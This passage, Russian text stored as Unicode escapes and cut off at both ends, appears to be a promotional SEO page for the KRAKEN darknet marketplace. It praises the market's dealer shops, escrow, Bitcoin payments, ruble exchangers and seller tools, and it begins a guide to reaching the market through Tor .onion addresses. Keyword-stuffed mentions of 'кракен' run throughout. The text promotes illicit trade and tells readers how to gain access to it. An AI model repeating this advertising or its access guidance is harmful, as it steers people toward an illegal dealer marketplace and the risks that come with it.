\u0432\u0445\u043e\u0434\u0430 \u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0435\u0442\u0438.\n\t\t \n\t\n\n\t\n\t\t\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0432\u043d\u0435\u0448\u043d\u0438\u043c \u0440\u0443\u0431\u0435\u0436\u043e\u043c \u0437\u0430\u0449\u0438\u0442\u044b \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0435\u0441\u0441\u0438\u043e\u043d\u043d\u0430\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c. \u041a\u0430\u0436\u0434\u0430\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u0430\u044f \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0443\u0441\u043a\u0430\u0435\u0442 \u0441\u0435\u0441\u0441\u0438\u044e, \u0436\u0435\u0441\u0442\u043a\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u043d\u043d\u0443\u044e \u043a IP-\u0430\u0434\u0440\u0435\u0441\u0443; \u043b\u044e\u0431\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0432\u0445\u043e\u0434 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0433\u043e\u0440\u043e\u0434\u0430 \u0438\u043b\u0438 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430) \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442 \u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044e \u0441\u0435\u0441\u0441\u0438\u0438 \u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0446\u0438\u043a\u043b\u0430 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u0435\u00a0\u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043f\u0447\u0438.\n\t \n\n\t\n\t\t\u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c,\u00a0\u0432\u0445\u043e\u0434 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d\u00a0\u2014 \u044d\u0442\u043e \u043e\u0441\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0439 \u0438 \u0432\u0437\u0432\u0435\u0448\u0435\u043d\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441, \u0442\u0440\u0435\u0431\u0443\u044e\u0449\u0438\u0439 \u043e\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u043f\u0440\u0430\u0432\u0438\u043b \u0443\u0447\u0435\u0442\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u043d\u043e \u0438 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0441\u043d\u043e\u0432 \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0439 \u0433\u0438\u0433\u0438\u0435\u043d\u044b. \u0422\u043e\u043b\u044c\u043a\u043e \u043d\u0435\u0443\u043a\u043e\u0441\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u043d\u043e\u0441\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0438 \u0434\u0435\u043d\u0435\u0433 \u043d\u0430 \u043d\u0435\u043c.\n\t \n\n\n\n\t\n\t\tKRAKEN \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 - \u0442\u043e\u0442 \u0436\u0435 Wildberries, \u041e\u0417\u041e\u041d \u043d\u043e \u0441 \u0442\u043e\u0432\u0430\u0440\u0430\u043c\u0438 \u043f\u043e \u043a\u0440\u0443\u0447\u0435!\n\t \n\n\t\n\t\t\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0441\u043b\u043e\u0436\u043d\u0443\u044e \u0438 \u043c\u043d\u043e\u0433\u043e\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443, \u0441\u0445\u043e\u0436\u0443\u044e \u043f\u043e \u0441\u0432\u043e\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044f\u043c \u0441 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u043e\u0439 Wildberries, \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u043e\u0436\u0438\u0442\u044c. \u042d\u0442\u043e \u043e\u0434\u043d\u0430 \u0438\u0437 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0438\u0445 \u0440\u0443\u0441\u0441\u043a\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0445 \u0434\u0430\u0440\u043a\u043d\u0435\u0442-\u043f\u043b\u043e\u0449\u0430\u0434\u043e\u043a, \u0441\u0444\u043e\u043a\u0443\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0420\u0424 \u0438 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432 \u0421\u041d\u0413, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f Hydra \u0438 \u0431\u044b\u0441\u0442\u0440\u043e \u0437\u0430\u043d\u044f\u043b\u0430 \u043b\u0438\u0434\u0438\u0440\u0443\u044e\u0449\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438. \u0412 \u043e\u0441\u043d\u043e\u0432\u0435 \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u044b\u00a0\u041a\u0440\u0430\u043a\u0435\u043d\u0430\u00a0\u043b\u0435\u0436\u0438\u0442 \u0440\u0430\u0437\u0432\u0435\u0442\u0432\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0438\u0437 \u0442\u044b\u0441\u044f\u0447 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432 \u0434\u0438\u043b\u0435\u0440\u043e\u0432, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0435\u0433\u043e \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u043d\u044b\u0445 \u043f\u043e \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044e \u0432 \u0440\u0443\u0441\u0441\u043a\u043e\u044f\u0437\u044b\u0447\u043d\u043e\u043c \u0441\u0435\u043a\u0442\u043e\u0440\u0435 \u0434\u0430\u0440\u043a\u043d\u0435\u0442\u0430. \u041a\u0430\u0436\u0434\u044b\u0439 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0438\u043c\u0435\u0435\u0442 \u0441\u0432\u043e\u0439 \u043b\u0438\u0447\u043d\u044b\u0439 \u0432\u0438\u0442\u0440\u0438\u043d\u043d\u044b\u0439 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u0447\u0442\u043e \u043f\u043e\u0440\u043e\u0436\u0434\u0430\u0435\u0442 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u0443\u044e \u0441\u0440\u0435\u0434\u0443 \u0438 \u0431\u043e\u0433\u0430\u0442\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432. \u041a\u0430\u043a \u0438 \u043d\u0430 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 e-commerce \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430\u0445, \u0437\u0434\u0435\u0441\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u0435\u0442\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0446\u0435\u043d\u043e\u043a \u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0438\u0439. \u0417\u0430\u043a\u0430\u0437\u0447\u0438\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u043e\u0432 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0433\u043e \u043e\u043f\u044b\u0442\u0430, \u0447\u0442\u043e \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0435\u0442 \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u0438 \u0438 \u0434\u043e\u0432\u0435\u0440\u0438\u044f \u0432 \u0441\u0440\u0435\u0434\u0435, \u0433\u0434\u0435 \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0441\u0442\u044c \u0438\u0433\u0440\u0430\u0435\u0442 \u0440\u0435\u0448\u0430\u044e\u0449\u0443\u044e \u0440\u043e\u043b\u044c.\n\t \n\n\t\n\t\t\u0414\u043b\u044f \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0441\u0434\u0435\u043b\u043e\u043a \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u044d\u0441\u043a\u0440\u043e\u0443-\u0441\u0435\u0440\u0432\u0438\u0441, \u044f\u0432\u043b\u044f\u044e\u0449\u0438\u0439\u0441\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043e\u043c \u0434\u043b\u044f \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u044b\u0445 \u0434\u0430\u0440\u043a\u043d\u0435\u0442-\u043c\u0430\u0440\u043a\u0435\u0442\u043e\u0432. \u0424\u0438\u043d\u0430\u043d\u0441\u044b \u043a\u043b\u0438\u0435\u043d\u0442\u0430 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430, \u0437\u0430\u0449\u0438\u0449\u0430\u044f \u043e\u0431\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u043e\u0442 \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0430. \u0412 \u043e\u0442\u043b\u0438\u0447\u0438\u0435 \u043e\u0442 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u043e\u0449\u0430\u0434\u043e\u043a,\u00a0\u041a\u0440\u0430\u043a\u0435\u043d\u00a0\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u0443\u0435\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441 \u0431\u0438\u0442\u043a\u043e\u0438\u043d\u0430\u043c\u0438 (BTC), \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044f \u043c\u0443\u043b\u044c\u0442\u0438-\u0441\u0438\u0433 \u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u044e\u0437\u0435\u0440\u043e\u0432 \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u043e\u0431\u043c\u0435\u043d\u043d\u0438\u043a\u0438, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0449\u0438\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0431\u0438\u0442\u043a\u043e\u0438\u043d\u044b \u0437\u0430 \u0440\u0443\u0431\u043b\u0438 \u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435.\n\t \n\n\t\n\t\t\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0433\u0435\u0439\u043c\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0440\u0443\u043b\u0435\u0442\u043a\u0438, \u043b\u043e\u0442\u0435\u0440\u0435\u0438 \u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043f\u043e\u0434\u0430\u0440\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438 \u043f\u043e \u0443\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0438 \u0432\u043e\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043d\u0430 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043a\u0443\u043f\u043e\u043d\u043e\u0432 \u0438 \u0441\u043a\u0438\u0434\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u043c\u0443 \u0443\u0447\u0430\u0441\u0442\u0438\u044e \u0432 \u0442\u043e\u0440\u0433\u0430\u0445.\n\t \n\n\t\n\t\t\u0414\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u043e\u0432 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043b\u044f \u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438. \u0421\u044e\u0434\u0430 \u0432\u0445\u043e\u0434\u044f\u0442 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043b\u043e\u044f\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u0435\u0441\u0442\u0438 \u0437\u0430\u043c\u0435\u0442\u043a\u0438 \u043e \u0437\u0430\u043a\u0430\u0437\u0447\u0438\u043a\u0430\u0445. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0437\u0430\u043a\u0443\u043f\u043e\u043a, \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438, \u043d\u0430\u043e\u0431\u043e\u0440\u043e\u0442, \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u0442\u0435\u0445, \u043a\u0442\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0435\u043d\u0438\u044f, \u0447\u0442\u043e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u0436\u043d\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e \u0440\u0438\u0441\u043a-\u043c\u0435\u043d\u0435\u0434\u0436\u043c\u0435\u043d\u0442\u0430 \u0432 \u0442\u0435\u043d\u0435\u0432\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0435.\n\t \n\n\t\n\t\t\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441\u0443 \u043f\u043e\u043c\u0438\u043c\u043e \u043a\u043b\u0438\u0440\u043d\u0435\u0442-\u0432\u0435\u0440\u0441\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 \u0441\u0435\u0442\u044c Tor \u043f\u043e .onion \u0434\u043e\u043c\u0435\u043d\u0430\u043c, \u0447\u0442\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439. \u041e\u0434\u043d\u0430\u043a\u043e, \u043a\u0430\u043a \u0438 \u043c\u043d\u043e\u0433\u0438\u0435 \u0434\u0430\u0440\u043a\u043d\u0435\u0442-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438,\u00a0\u041a\u0440\u0430\u043a\u0435\u043d\u00a0\u043f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u0442\u0440\u0430\u0434\u0430\u0435\u0442 \u043e\u0442 \u043d\u0435\u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0435\u0440\u0435\u0431\u043e\u0435\u0432 \u0441 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0441\u0442\u044c\u044e, \u0447\u0442\u043e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043e\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432.\n\t \n\n\t\n\t\t\u0414\u0438\u0441\u043f\u0443\u0442\u044b\u00a0\u043a\u0440\u0430\u043a\u0435\u043d\u00a0\u2014 \u044d\u0442\u043e \u0441\u043b\u043e\u0436\u043d\u044b\u0439 \u0430\u0440\u0431\u0438\u0442\u0440\u0430\u0436\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0435 \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u044b \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u044e\u0442 \u0441\u043f\u043e\u0440\u044b \u043c\u0435\u0436\u0434\u0443 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u0438 \u043f\u0440\u043e\u0434\u0430\u0432\u0446\u0430\u043c\u0438.\u00a0\u041a\u0440\u0430\u043a\u0435\u043d \u043e\u0442\u0437\u044b\u0432\u044b\u00a0\u0432\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u043a \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u0438 \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u0432 \u0438 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u0438\u0445 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435.\n\t \n\n\n\n\t\n\t\t\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a KRAKEN \u0422\u041e\u0420: \u0438\u0441\u0447\u0435\u0440\u043f\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0435 \u043f\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0443 \u0447\u0435\u0440\u0435\u0437 Onion-\u0430\u0434\u0440\u0435\u0441\u0430 \u0432 2026 \u0433\u043e\u0434\u0443\n\t \n\n\t\n\t\t\u0412 2026 \u0433\u043e\u0434\u0443 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0441 \u0434\u0430\u0440\u043a\u043d\u0435\u0442-\u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441\u043e\u043c\u00a0KRAKEN\u00a0\u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0441\u0435\u0442\u0438 Tor. \u041f\u043e\u043f\u044b\u0442\u043a\u0438 \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0439 \u0441\u0435\u0442\u0438 (Clearnet) \u0438\u0437\u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u0440\u0435\u0447\u0435\u043d\u044b \u043d\u0430 \u043d\u0435\u0443\u0434\u0430\u0447\u0443 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430 \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u043e\u0440\u0442\u0430\u043b\u044b. \u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u0438 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043c\u0435\u0442\u043e\u0434 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435 Tor-\u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u0438 \u043e\u0441\u043e\u0431\u044b\u0445 .onion \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u043e\u0432. \u041e\u0441\u043e\u0437\u043d\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0439 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u0440\u0430\u0435\u0443\u0433\u043e\u043b\u044c\u043d\u044b\u043c \u043a\u0430\u043c\u043d\u0435\u043c \u0434\u043b\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u043e\u0439 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b.\n\t \n\n\t\n\t\t\n\t\t\t\u042d\u0442\u043e \u043f\u043e\u0434\u0440\u0430\u0437\u0443\u043c\u0435\u0432\u0430\u0435\u0442, \u0447\u0442\u043e: \u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438. \u041d\u0438\u043a\u0442\u043e \u043d\u0435 \u0432 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u00ab\u043f\u0440\u0438\u0441\u0432\u043e\u0438\u0442\u044c\u00bb \u0438\u043b\u0438 \u00ab\u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438\u00bb .onion \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440. \u0410\u0434\u0440\u0435\u0441 \u043d\u0435\u043f\u043e\u0432\u0442\u043e\u0440\u0438\u043c \u0438 \u043f\u043e\u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 .onion \u0441\u0441\u044b\u043b\u043a\u0438 \u0432\u044b \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e \u043f\u043e\u043f\u0430\u0434\u0435\u0442\u0435 \u043d\u0430 